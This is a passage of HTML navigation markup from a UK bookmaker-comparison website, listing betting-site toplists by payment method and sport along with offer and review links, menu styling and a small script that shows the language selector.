<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-501-for-man-united-to-win-sevilla/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-501-for-man-united-to-win-sevilla/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a 